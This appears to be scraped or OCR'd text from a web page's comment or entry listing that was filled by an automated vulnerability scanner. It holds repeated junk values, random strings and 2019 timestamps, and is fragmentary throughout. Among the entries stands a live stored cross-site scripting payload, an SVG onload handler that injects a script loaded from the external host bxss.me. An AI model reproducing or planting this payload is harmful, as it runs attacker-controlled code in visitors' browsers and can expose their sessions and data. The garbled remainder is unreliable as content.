
1*1*1*1
fllvkmiu
02 Apr 2019 08:15:03
1*1*1*1
jytyrfps
02 Apr 2019 08:15:03
1</script><svg/onload='+/"/+/onmouseover=1/+
(s=document.createElement(/script/.source),s.src=
(/,/+/bxss.me\/s?u=054981&r=1-3935&h=1-6750e-
2&/).slice(2),document.documentElement.appendChild(s))//'>
fllvkmiu
02 Apr 2019 08:15:03
1*1*1*1
jytyrfps
02 Apr 2019 08:15:03